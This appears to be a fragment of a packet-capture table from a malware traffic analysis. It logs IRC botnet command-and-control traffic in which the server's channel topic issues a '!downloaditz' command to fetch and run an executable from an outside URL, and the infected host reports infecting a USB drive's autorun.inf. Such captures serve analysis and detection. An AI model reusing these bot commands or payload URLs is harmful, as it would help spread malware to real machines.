 | 37 | 192.168.45.130 | 91.121.100.60 | JOIN ##verga## |
|---|---|---|---|
| 39 | 192.168.45.130 | 91.121.100.60 | MODE pLagUe{USA}64007 -ix |
| 41 | 192.168.45.130 | 91.121.100.60 | JOIN ##verga## |
| 43 | 192.168.45.130 | 91.121.100.60 | JOIN ##verga## |
| 45 | 91.121.100.60 | 192.168.45.130 | :pLagUe{USA}64007!~SkuZ@59.163.104.34 JOIN :##verga## :sex.accesox.net 332 pLagUe{USA}64007 ##verga## :!downloaditz http://www.freewebtown.com/redzone/plaga.exe c:\jiji.exe 1 :sex.accesox.net 333 pLagUe{USA}64007 ##verga## ragebot 1298999449 :sex.accesox.net 353 pLagUe{USA}64007 @ ##verga## :pLagUe{USA}64007 :sex.accesox.net 366 pLagUe{USA}64007 ##verga## :End of /NAMES list. :sex.accesox.net 404 pLagUe{USA}64007 ##verga## :You need voice (+v) (##verga##) |
| 48 | 192.168.45.130 | 91.121.100.60 | MODE ##verga## -ix |
| 50 | 91.121.100.60 | 192.168.45.130 | :sex.accesox.net 482 pLagUe{USA}64007 ##verga## :You're not channel operator |
| 53 | 192.168.45.130 | 91.121.100.60 | PRIVMSG ##verga## :.4.{. USB.4 }.. Injected Virus into .4.autorun.inf.. on drive.4. D: |
| 55 | 91.121.100.60 | 192.168.45.130 | :sex.accesox.net 404 pLagUe{USA}64007 ##verga## :You need voice (+v) (##verga##) |
| 58 | 91.121.100.60 | 192.168.45.130 | PING :sex.accesox.net |
| 59 | 192.168.45.130 | 91.121.100.60 | PONG sex.accesox.net |